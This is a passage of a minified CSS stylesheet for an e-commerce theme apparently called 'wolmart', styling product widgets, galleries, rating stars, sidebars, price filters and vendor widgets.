.05)}.product-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-widget .product-name{font-size:1.3rem;white-space:normal;line-height:1.45;margin-bottom:.6rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-widget{padding:1rem 0}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 11rem;flex:0 0 11rem;margin:0 1rem 0 0;max-width:11rem;padding:0 1rem 0 0}.product-widget .product-details{padding:0 1rem 0 0}.product-widget .product-name{margin-bottom:.7rem;color:#666}.product-widget .product-price{font-size:1.5rem}.sidebar .product-widget{padding:1rem 0}.sidebar .product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 35.73%;flex:0 0 35.73%;max-width:35.73%;min-width:33.33%;margin-right:1rem;padding:0}.sidebar .product-widget .product-name{margin-bottom:.6rem;color:#333}.sidebar .product-widget .ratings-container{margin-bottom:.5rem}.product.text-center .ratings-container{text-align:start}.product.text-center .ratings-container,.product.text-center .product-action{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product .product-pa-wrapper{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product .product-pa-wrapper .product-price{margin-bottom:0}.product .product-pa-wrapper .product-action{bottom:-1rem}.product .product-pa-wrapper .load-more-overlay.loading::after{top:0}.product:hover .product-pa-wrapper .product-action{bottom:0}.product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:2rem}.product-list .product-media{-webkit-box-flex:0;-ms-flex:0 0 26rem;flex:0 0 26rem;max-width:26rem;margin-right:2rem}.product-list .product-details{padding:0}.product-list .product-name{font-size:1.8rem;font-weight:600;margin-bottom:.5rem}.product-list .ratings-container{margin-bottom:.9rem}.product-list .product-price{margin-bottom:.6rem;font-size:1.8rem}.product-list .product-action{position:relative;visibility:visible;opacity:1}.product-list .product-desc{margin-bottom:3.9rem;font-size:1.3rem;color:#666;line-height:1.9}.product-list .product-desc li{position:relative;padding-left:2rem;line-height:1.86}.product-list .product-desc li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:700}.product-list .btn-product{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.86em .5em;max-width:17.6rem;background-color:#fff0;border:2px solid #ccc;color:#333;font-size:1.4rem;border-radius:.3rem;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s}.product-list .btn-product:hover{background-color:#76bc21;border-color:#76bc21;color:#fff}.product-list .btn-product i.w-icon-cart{margin:0 .8rem 0 0;font-size:1.7rem}.product-absolute::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgb(34 34 34 / .6);opacity:0;z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product-absolute .product-name{position:absolute;left:0;right:0;padding:0 1rem;white-space:normal;margin-bottom:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff;margin-top:1rem;-webkit-transition:margin-top 0.3s,opacity 0.3s;transition:margin-top 0.3s,opacity 0.3s;opacity:0;z-index:1}.product-absolute .product-name:hover a{text-decoration:underline}.product-absolute:hover{-webkit-box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5);box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5)}.product-absolute:hover::before{opacity:1}.product-absolute:hover .product-name{margin-top:0;opacity:1}.product-absolute:hover .product-name a{color:#fff}@media (max-width:575px){.product-list{display:block;margin-bottom:2rem}.product-list .product-media{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin:0 0 2rem 0}}@media (max-width:479px){.product:not(.product-list){font-size:.8rem}.product:not(.product-list) .btn-product-icon{width:3rem;height:3rem}.product:not(.product-list) .product-label-group{top:1rem;left:1rem}.product:not(.product-list) .product-action-vertical{top:1rem;right:1rem}.product-hidden-details .btn-cart{max-width:3.5rem;min-width:auto}.product-hidden-details .btn-cart i{display:block}.product-hidden-details .btn-cart span{display:none}}.product-nav{margin:0 0 0 auto;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-nav .product-nav-prev,.product-nav .product-nav-next{position:relative}.product-nav .product-nav-prev a,.product-nav .product-nav-next a{display:inline-block;padding:1.1rem .4rem 1.3rem}.product-nav .product-nav-prev i,.product-nav .product-nav-next i{display:inline-block;border-radius:50%;width:2em;color:var(--wolmart-body-color,#666);border:1px solid #eee;line-height:calc(2em - 2px);text-align:center;font-size:1.3rem;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s}.product-nav .product-nav-prev:hover i,.product-nav .product-nav-next:hover i{border-color:#76bc21;background-color:#76bc21;color:#fff}.product-nav .product-nav-prev:hover .product-nav-popup,.product-nav .product-nav-next:hover .product-nav-popup{opacity:1;visibility:visible;-webkit-transform:none;transform:none}.product-nav .product-nav-popup{position:absolute;top:100%;right:0;z-index:30;width:120px;padding:0 5px 9px;line-height:1.5;text-align:center;background-color:#fff;-webkit-box-shadow:1px 1px 7px rgb(0 0 0 / .1);box-shadow:1px 1px 7px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transform-origin:top;transform-origin:top;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.product-nav .product-nav-popup img{position:relative;width:100%;padding-top:5px;background-color:#fff}.product-nav .product-nav-popup::before{content:"";position:absolute;top:-.8rem;right:1rem;width:1.6rem;height:1.6rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:inherit;box-shadow:inherit}.product-nav .product-nav-prev .product-nav-popup{right:-3.4rem}.product-nav .product-nav-prev .product-nav-popup::before{right:4.2rem}.product-nav .product-nav-next .product-nav-popup{right:0}.product-nav .product-name{position:relative;color:#666;font-size:1.2rem;font-weight:400;line-height:1.2;padding:1.1rem 0 0;margin:0;background:inherit;z-index:1;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal}.product-thumbs-wrap,.product-single-swiper{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.product-single-swiper img{display:block}.product-single-swiper .swiper-button-prev,.product-single-swiper .swiper-button-next{background-color:#fff0;border:0;font-size:2rem}.product-image{position:relative;overflow:hidden}.product-thumbs-wrap{position:relative;margin-top:1rem;overflow:hidden}.product-thumbs-wrap img{display:block;width:100%}.product-thumbs-wrap button,.product-thumbs-wrap .swiper-button-prev,.product-thumbs-wrap .swiper-button-next{bottom:0;top:unset;width:2rem;height:100%;background-color:#fff;border:none;color:#999;font-size:1.8rem;font-weight:600;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.swiper-button-prev:hover,.swiper-button-next:hover{opacity:1}.product-thumbs-wrap .swiper-button-prev{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.product-thumbs-wrap .swiper-button-next{left:auto;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.product-thumbs-wrap .swiper-button-disabled{opacity:0}.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-thumbs-wrap button,.product-thumb::before{position:absolute;left:0;right:0;bottom:0;top:0}.product-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery:not(.product-gallery-vertical) .swiper-slide img{width:100%}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper){-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb{margin:0}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before{content:none}.product-thumb{position:relative;cursor:pointer}.product-thumb::before{content:"";-webkit-transition:border-color 0.3s;transition:border-color 0.3s;border:1px solid #fff0}.product-thumb.active::before{border-color:#76bc21}.swiper-slide-thumb-active::before{border-color:#76bc21}.rating-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.4rem}.rating-form label{font-size:1.4rem}.rating-stars{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;height:14px;font-size:1.2rem;margin-left:1rem}.rating-stars a{color:#333;text-indent:-9999px;letter-spacing:1px;width:1.4rem}.rating-stars a:before{content:"";position:absolute;left:0;height:14px;line-height:1;font-family:"wolmart";text-indent:0;overflow:hidden;white-space:nowrap;letter-spacing:.2em}.rating-stars a.active:before,.rating-stars a:hover:before{content:"";color:#f93}.rating-stars .star-1{z-index:10}.rating-stars .star-2{z-index:9}.rating-stars .star-3{z-index:8}.rating-stars .star-4{z-index:7}.rating-stars .star-5{z-index:6}.rating-stars .star-1:before{width:20%}.rating-stars .star-2:before{width:40%}.rating-stars .star-3:before{width:60%}.rating-stars .star-4:before{width:80%}.rating-stars .star-5:before{content:""}.stock{margin-bottom:3rem;font-size:1.3rem;line-height:1}.product-single{color:inherit}.product-single .product-categories{margin-bottom:1.1rem}.product-single .product-details{padding:0}.product-single .product-title{margin-bottom:.9rem;font-size:2.4rem;font-weight:600;letter-spacing:-.025em;line-height:1.6}.product-single .product-title a{color:inherit}.product-single .product-bm-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-single .brand{margin:0 2rem 1rem 0;border:1px solid #eee;border-radius:.5rem}.product-single .product-meta{margin-bottom:1rem}.product-single .product-divider{margin:1.4rem 0 2rem}.product-single .social-icon{margin-right:.8rem}.product-single .product-categories,.product-single .product-sku{color:#666;font-size:1.3rem;font-weight:400;line-height:1;letter-spacing:0}.product-single .product-categories span,.product-single .product-sku span{color:#999}.product-single .product-categories span:not(:last-child)::after,.product-single .product-sku span:not(:last-child)::after{content:",";display:inline-block;vertical-align:middle}.product-single .product-categories a,.product-single .product-sku a{color:inherit}.product-single .product-categories a:hover,.product-single .product-sku a:hover{color:#76bc21}.product-single .product-price{margin-bottom:1.1rem;font-size:3rem;color:#333;font-weight:700;line-height:1.2}.product-single .old-price{font-size:2.4rem}.product-single .ratings-container{margin-bottom:1.6rem;font-size:1.4rem}.product-single .ratings-full{font-weight:600}.product-single .ratings-full::before{color:rgb(0 0 0 / .2)}.product-single .ratings::before{color:#ffb639}.product-single .ratings-full,.product-single .ratings{letter-spacing:.18em}.product-single .rating-reviews{color:#999}.product-single .product-short-desc{margin-bottom:1.6rem;font-size:1.3rem}.product-single .product-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 18rem;flex:0 0 18rem;max-width:18rem}.product-single .product-form select{border:1px solid #ccc;color:#999;font-size:1.3rem;max-width:none;width:100%;padding:.88em 2rem}.product-single .product-form label{display:block;max-width:7.5rem;-webkit-box-flex:0;-ms-flex:0 0 7.5rem;flex:0 0 7.5rem;padding:.6rem 0;font-size:1.4rem;color:#333;line-height:1}.product-single .product-variations{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-single .product-variation-price{display:none;font-size:2.4rem;font-weight:600;color:#333;line-height:1;margin-bottom:1.2rem;padding-top:2.8rem}.product-single .product-color-swatch{margin-right:4rem;margin-bottom:2rem}.product-single .product-color-swatch .color{display:block;text-align:center;width:2.6rem;height:2.6rem;border-radius:50%;border:none;margin-right:0}.product-single .product-color-swatch .color+.color{margin-left:.8rem}.product-single .product-color-swatch .color::before{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-size:1.2rem;font-weight:600;letter-spacing:-.025em;color:#fff;line-height:2.2}.product-single .product-color-swatch .color.active::before{content:""}.product-single .product-size-swatch{margin-bottom:2rem}.product-single .product-size-swatch .size{display:block;text-align:center;margin-bottom:.5rem;padding:.6rem .8rem;width:auto;height:auto;line-height:1;font-size:1.2rem;border:1px solid #ccc;border-radius:2px;color:#666;-webkit-transition:border-color 0.35s,color 0.35s;transition:border-color 0.35s,color 0.35s}.product-single .product-size-swatch .size.active,.product-single .product-size-swatch .size:hover{border-color:#76bc21;color:#76bc21}.product-single .product-image-swatch{margin-bottom:2rem}.product-single .product-image-swatch .image{margin-right:.8rem;border:1px solid #ccc;border-radius:.2rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-single .product-image-swatch .image img{width:2.6rem;height:2.6rem}.product-single .product-image-swatch .image.active{border-color:#76bc21}.product-single .quantity,.product-single .btn-cart,.product-single .btn-product-icon{border-radius:3px}.product-single .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:1rem;padding-left:0;padding-right:0;min-width:14rem}.product-single .btn-cart i{margin:0 .4rem .2rem 0;font-size:1.7rem}.product-single .btn-cart.disabled{background-color:#eee;border-color:#eee;color:#666;cursor:not-allowed}.product-single .product-qty-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem;margin-bottom:1rem;margin-right:2rem}.product-single .social-links-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:1.3rem}.product-single .social-links-wrapper>*{margin-right:2rem;margin-bottom:1rem}.product-single .social-links-wrapper .btn-product-icon{width:1.8rem;height:auto;margin-right:1.6rem;margin-bottom:0;font-size:1.8rem;border:none;color:#333;overflow:initial;background-color:#fff0}.product-single .social-links-wrapper .btn-product-icon.btn-compare{font-size:2rem}.product-single .social-links-wrapper .btn-product-icon:hover{background-color:#fff0;color:#76bc21}.product-single .social-links-wrapper .divider{width:1px;height:1.8rem;background:#e1e1e1;margin-top:1rem}.product-single .social-icons{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-single.product-grid .product-image-full{right:2.5rem}.product-single .product-variation-clean{display:none;font-size:1.2rem;background:#f4f4f4;padding:.3em 1em;color:#333;position:absolute;top:100%;margin-top:1rem;z-index:1}.product-thumbs-sticky .product-image-wrapper{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-flex:0;-ms-flex:0 0 9rem;flex:0 0 9rem;max-width:9rem;margin-right:1rem;margin-top:0}.product-thumbs-sticky .product-thumbs{-webkit-transition:none;transition:none}.product-thumbs-sticky .product-image{margin-bottom:2rem}.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-gallery-vertical.product-thumbs-sticky .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;margin:-1rem 0;max-width:100%;bottom:auto}.product-gallery-vertical.product-thumbs-sticky .product-thumb{margin:1rem 0}.single-product .nav-top>.swiper-button-prev{right:.5rem}.single-product .nav-top>.swiper-button-next{right:.2rem}.single-product .nav-top>.swiper-button-next,.single-product .nav-top>.swiper-button-prev{width:15px;top:-6.2rem;color:#666;font-size:1.3rem;font-weight:600}.single-product .nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.single-product .nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover{color:#76bc21}@media (min-width:992px){.product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb{margin-bottom:1rem}.product-gallery-vertical .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;max-width:9rem;margin:0 1rem 0 0}.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;width:100%;height:2.5rem}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev{top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before{content:""}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{bottom:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before{content:""}.product-gallery-vertical .product-single-swiper{max-width:calc(100% - 10rem)}.product-gallery-vertical .product-thumbs{display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;max-width:100%}.product-gallery-vertical .product-thumb{padding:0;height:auto}}@media (max-width:991px){.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem}}@media (min-width:768px){.product-single .product-details{padding:.2rem 0 0 1rem}}@media (max-width:479px){.product-single:not(.product-popup) .product-qty-form{margin-right:1rem}}.progress-bar{background-color:#eee;margin-bottom:1rem;height:1rem;width:100%}.progress-bar span{display:block;height:100%;background-color:#999}.progress-bar.rounded{border-radius:.8rem}.progress-bar.rounded span{border-radius:.8rem}.progress-bar.progress-bar-sm{height:.8rem}.progress-value mark{background:#fff0}.sidebar-active .sidebar .sidebar-overlay,.right-sidebar-active .right-sidebar .sidebar-overlay{visibility:visible;opacity:.5}.sidebar-active .sidebar .sidebar-close,.right-sidebar-active .right-sidebar .sidebar-close{opacity:1;visibility:visible}.sidebar-active .sidebar .sidebar-content,.right-sidebar-active .right-sidebar .sidebar-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.sidebar-overlay,.sidebar-toggle,.sidebar-content,.sidebar-close{position:fixed;top:0;left:0;z-index:2200}.sidebar-overlay{right:0;bottom:0;background-color:rgb(0 0 0 / .8);opacity:0;visibility:hidden;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.sidebar-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:206px;width:40px;height:40px;font-size:1.4rem;color:#fff;background-color:#222;opacity:.6;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.sidebar-toggle:hover{opacity:.8;color:#fff}.right-sidebar .sidebar-toggle{border-radius:.3rem 0 0 .3rem}.left-sidebar .sidebar-toggle{border-radius:0 .3rem .3rem 0}.sidebar-close{opacity:0;visibility:hidden;margin:0;left:calc(100vw - 50px);top:25px;z-index:2201;-webkit-transition:opacity 0.4s,visibility 0.4s;transition:opacity 0.4s,visibility 0.4s}.sidebar-content{bottom:0;width:31rem;padding:2rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);overflow:auto;background-color:#fff;opacity:0;line-height:1.3;-webkit-transition:opacity 0.4s,-webkit-transform 0.4s;transition:opacity 0.4s,-webkit-transform 0.4s;transition:transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s,-webkit-transform 0.4s}.widget:not(.widget-collapsible) .widget-title{border:none}.sidebar .widget:last-child .widget-body{padding-bottom:0}.right-sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.right-sidebar .sidebar-toggle{left:auto;right:0}.right-sidebar .sidebar-close{left:10px;padding:10px}.right-sidebar .sidebar-content{-webkit-transform:translateX(100%);transform:translateX(100%);left:auto;right:0}.right-sidebar .sidebar-content::-webkit-scrollbar{width:0}.filter-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.8rem 0 1.7rem}.filter-actions label{font-size:1.6rem;font-weight:600;letter-spacing:-.025em;color:#333}.filter-actions .filter-clean{padding-bottom:0;text-transform:capitalize;font-weight:400}.price-range{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.3rem 0 1rem}.price-range input{padding:.5rem;font-family:Poppins,sans-serif;color:#999;border:1px solid #ccc;border-radius:3px;width:62px;height:37px;line-height:37px;vertical-align:middle;-webkit-appearance:textfield}.price-range input::-webkit-outer-spin-button,.price-range input::-webkit-inner-spin-button{-webkit-appearance:none}.price-range input::-webkit-input-placeholder{color:inherit}.price-range input::placeholder,.price-range input::-webkit-input-placeholder,.price-range input::-moz-placeholder{color:inherit}.price-range .delimiter{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 .65rem;font-size:1.9rem;font-weight:600;color:#999}.price-range .btn{padding:0;font-size:1.3rem;font-weight:400;width:4.8rem;height:3.7rem;vertical-align:middle;line-height:2.6;margin-left:1rem;text-transform:none}.filter-items{font-size:1.4rem}.filter-items a{position:relative;display:block;color:inherit;padding:1rem 0 1rem .2rem}.filter-items a:hover{color:#76bc21}.filter-items.item-check a{padding-left:2.8rem!important}.filter-items.item-check a::before{content:"";position:absolute;border:1px solid;border-radius:2px;width:18px;height:18px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:2px;color:#999;font-size:1rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;text-indent:1px;line-height:1.3em}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.filter-items.item-check a::before{text-indent:0}}.filter-items.item-check .active>a::before{content:"";background-color:#76bc21;width:20px;height:20px;color:#fff;border-radius:3px;left:1px;padding-top:3px;font-weight:600}.filter-items.search-ul a::before{content:none}.filter-items .show>a{color:#76bc21}.filter-items .show>a i{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.filter-items li span{position:absolute;right:0;color:#ccc}.filter-items .with-ul>a>i{position:absolute;right:0;line-height:0;font-size:1.2rem;font-weight:600;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s;top:50%}.filter-items ul{display:none;position:relative;padding-left:1.2rem;margin:.2rem 0}.filter-items ul::before{content:"";position:absolute;left:0;top:7px;bottom:7px;border-left:1px solid #eee}.filter-items ul a{font-size:1.3rem;color:#999;padding:.45rem 0}.toolbox-horizontal .sidebar-fixed{max-width:none;-webkit-box-flex:0;-ms-flex:none;flex:none}.toolbox-horizontal.toolbox .left-sidebar-toggle{padding:.65em;margin-bottom:0}.toolbox-horizontal .select-menu select,.toolbox-horizontal .toolbox-show select{padding-top:.65em;padding-bottom:.65em}.toolbox-horizontal .toolbox-show select{padding-left:1.4rem;padding-right:3.1rem}.toolbox-horizontal .select-box::before{right:.9rem}.toolbox-horizontal .toolbox-layout{margin-left:2rem}.toolbox-horizontal .select-menu:not(.toolbox-sort){display:block}.toolbox-horizontal .select-menu:not(.toolbox-sort)::before{content:none}.toolbox-horizontal .select-menu-toggle{font-size:1.6rem;font-weight:600;color:#333;padding:1.3rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #eee}.toolbox-horizontal .filter-items{padding:.7rem 0 1rem}.toolbox-horizontal .filter-items a:not(.btn){padding:1rem 0;color:#333}.toolbox-horizontal .filter-items .btn{color:#fff}@media (min-width:992px){.toolbox-horizontal{padding:2rem;margin:-2rem}.toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left{padding-bottom:0}.toolbox-horizontal .toolbox-left .toolbox-item{margin-right:1rem;margin-bottom:1rem}.toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items{opacity:1;visibility:visible}.toolbox-horizontal .filter-items{position:absolute;top:100%;margin-top:.5rem;min-width:23rem;padding:1rem 2rem 2rem;font-size:1.2rem;color:#333;visibility:hidden;opacity:0;z-index:100;-webkit-box-shadow:0 5px 16px rgb(0 0 0 / .12);box-shadow:0 5px 16px rgb(0 0 0 / .12);background-color:#fff}.toolbox-horizontal .filter-items li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:1rem .5rem 0 0}.toolbox-horizontal .filter-items a:not(.btn){background:#f5f5f5;padding:.5em 1em;border-radius:.3rem}.toolbox-horizontal .filter-items .active>a{background-color:#76bc21;color:#fff}.toolbox-horizontal .select-menu::before{font-size:1.1rem;right:1rem;color:#333}.toolbox-horizontal .select-menu-toggle{position:relative;border:1px solid #ccc;font-weight:400;font-size:1.2rem;color:#222;line-height:1.5;padding:.65em 4.3em .65em 1.2em;text-transform:none;border-radius:.3rem;-webkit-transition:border-color 0.4s,color 0.4s;transition:border-color 0.4s,color 0.4s}.toolbox-horizontal .select-menu-toggle::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.9rem;font-family:"wolmart";content:"";font-size:1.1rem;font-weight:600;line-height:1}.toolbox-horizontal .filter-items.item-check a{padding-left:1em!important}.toolbox-horizontal .filter-items.item-check a::before{content:none}.toolbox-horizontal .price-range{margin:0}}.shop-sidebar{position:relative}.shop-sidebar .widget-body{margin-bottom:1rem}.shop-sidebar .filter-price-text{font-size:1.3rem;letter-spacing:-.025em}.widget-icon-box{padding:0 2rem;border-radius:.5rem;border:1px solid #eee}.widget-icon-box .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:2rem 0}.widget-icon-box .icon-box-side:not(:last-child){border-bottom:1px solid #eee}.widget-icon-box i.w-icon-truck{font-size:3.4rem}.widget-icon-box i.w-icon-bag,.widget-icon-box i.w-icon-money{font-size:3rem}.widget-icon-box .icon-box-title{font-weight:600}.widget-icon-box p{color:#999}.widget-banner .banner-content{left:10.7%;bottom:12.5%}.widget-banner .banner-price-info{margin-left:-2px;margin-bottom:.2rem;font-size:4.6em}.widget-banner sup{margin-left:1px;vertical-align:12px;font-size:.652em}.widget-banner sub{margin-left:-1.7em;vertical-align:0;font-size:.26em}.widget-banner .banner-subtitle{font-size:1.6rem}.widget.widget-products .title{margin-bottom:.7rem;font-size:1.6rem}.widget.widget-products .title.title-link::before{height:2px;background-color:#666;bottom:-.7rem}.widget.widget-products .swiper-button-next,.widget.widget-products .swiper-button-prev{top:-4.5rem;right:-.5rem;font-size:1.6rem;font-weight:600}.widget.widget-products .swiper-button-prev{right:.3rem}.widget.widget-products .swiper-button-next{right:.2rem}.blog-sidebar .widget .widget-title{cursor:default}.blog-sidebar .widget .widget-body{padding:0}.blog-sidebar .widget:not(:last-child) .widget-body{margin-bottom:2.5rem}.blog-sidebar .widget:last-child .widget-body{margin-bottom:1rem}.blog-sidebar .widget .widget-title{margin-bottom:1rem}.widget-search-form .form-control{border-radius:.3rem 0 0 .3rem;font-size:1.2rem;color:#777}.widget-search-form .btn-search{padding:.9em 1.07em 1em;border-width:1px 1px 1px 0;border-color:#eee;border-radius:0 .3rem .3rem 0}.widget-search-form .btn-search i{font-size:1.8rem}.widget-search-form .btn-search:hover,.widget-search-form .btn-search:active,.widget-search-form .btn-search:focus{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-next,.widget-posts .swiper-button-prev{top:-4.2rem;border:none;width:auto;height:auto;font-size:1.5rem;font-weight:600}.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-prev{right:.4rem}.widget-posts .swiper-button-next{right:.3rem}.widget-custom-block p{line-height:1.6}.tags .tag{display:inline-block;margin:.5rem 1rem .5rem 0;padding:.5rem .9rem;font-size:1.3rem;border:1px solid #ccc;line-height:1.35;text-transform:capitalize;color:#333;border-radius:.3rem;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.tags .tag:hover{border-color:#76bc21;color:#76bc21}.vendor-sidebar .widget-collapsible .widget-body{padding-top:2rem;padding-bottom:3rem}.vendor-sidebar .widget-categories .widget-body{padding:.7rem 0 2rem}.vendor-sidebar .widget-time .widget-body{padding:.3rem 0 2rem}.vendor-sidebar .widget.widget-products .widget-body{padding:1rem 0 2rem}.vendor-sidebar .product-widget .product-media{padding-left:.2rem}.vendor-sidebar .product-widget .product-details{padding-bottom:.8rem}.vendor-sidebar .product-widget .product-name{margin-bottom:.6rem}.vendor-sidebar .product-widget .ratings-container{margin-bottom:.4rem}.vendor-sidebar .product-widget .product-price{font-size:1.6rem}.widget-contact .form-control{padding-left:1.5rem;padding-right:1.5rem;font-size:1.3rem;border-color:#e1e1e1;border-radius:.3rem}.widget-contact input{min-height:4.4rem;padding-top:.9rem;padding-bottom:1rem;margin-bottom:1rem}.widget-contact textarea{min-height:17.4rem;padding-top:1.1rem;padding-bottom:1.1rem;margin-bottom:2rem}.widget-time li{padding:1rem 0}.widget-time label::after{content:"-";display:inline-block;margin-left:.4rem}.widget-time .widget-body span{display:inline-block;width:11rem;font-weight:600;color:#333}.widget-wcmp-contact .form-control{margin-bottom:2rem;border-radius:.3rem;color:#666}.widget-wcmp-contact input{min-height:4rem}.widget-wcmp-contact 